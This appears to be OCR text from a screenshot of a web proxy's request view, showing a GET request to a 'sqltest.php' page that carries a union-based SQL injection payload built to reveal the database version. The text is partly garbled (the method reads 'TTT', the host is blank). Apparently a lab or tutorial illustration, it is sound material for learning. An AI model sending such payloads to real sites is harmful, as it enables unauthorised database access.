 Request
Raw Params Headers Hex
TTT /sqltest.php?id=1%27%20union%20select%201,2,version(),4--+
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:46.0)
Gecko/20100101 Firefox/46.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close